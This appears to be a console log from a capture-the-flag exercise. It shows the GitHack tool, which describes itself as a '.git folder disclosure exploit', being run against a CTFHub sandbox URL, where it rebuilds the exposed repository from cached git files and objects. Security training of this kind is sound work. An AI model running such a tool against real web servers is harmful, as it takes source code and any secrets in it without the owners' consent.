 PS C:\Users\ \Desktop\ctf_tools\GitHack-master> python2 .\GitHack.py http://challenge-241983fae914b573.sandbox.ctfhu
b.com:10800/.git
GitHack{0.0.5}
A '.git' folder disclosure exploit.
[*] Check Depends
[+] Check depends end
[*] Set Paths
[*] Target Url: http://challenge-241983fae914b573.sandbox.ctfhub.com:10800/.git/
[*] Initialize Target
[*] Try to Clone straightly
[*] Clone
Cloning into 'C:\Users\14468\Desktop\ctf_tools\GitHack-master\dist\challenge-241983fae914b573.sandbox.ctfhub.com_10800'.
..
fatal: repository 'http://challenge-241983fae914b573.sandbox.ctfhub.com:10800/.git/' not found
[-] Clone Error
[*] Try to Clone with Directory Listing
[*] http://challenge-241983fae914b573.sandbox.ctfhub.com:10800/.git/ is not support Directory Listing
[-] [Skip][First Try] Target is not support Directory Listing
[*] Try to clone with Cache
[*] Initialize Git
[*] Cache files
[*] packed-refs
[*] config
[*] HEAD
[*] COMMIT_EDITMSG
[*] ORIG_HEAD
[*] FETCH_HEAD
[*] refs/heads/master
[*] refs/remote/master
[*] index
[*] logs/HEAD
[*] logs/refs/heads/master
[*] Fetch Commit Objects
[*] objects/37/11b75429be38306416cde1be5fd60439a2640a
[*] objects/d6/3863ebc9ade13ec993d14d4b9145ddd82314c6
[*] objects/a3/0527f049cc799b545447316335c24150a461d9
[*] objects/01/2ae1fc6b838a345b689ae6bb4ec0edfd517a64
[*] objects/90/71e0a24f654c88aa97a2273ca595e301b7ada5
[*] objects/c0/070a413071fc632927782c5fd6eae433238c62
[*] objects/2c/59e3024e3bc350976778204928a21d9ff42d01
[*] Fetch Commit Objects End
[*] logs/refs/remote/master
[*] logs/refs/stash
[*] refs/stash
[*] Valid Repository
[+] Valid Repository Success
[+] Clone Success. Dist File : C:\Users\14468\Desktop\ctf_tools\GitHack-master\dist\challenge-241983fae914b573.sandbox.c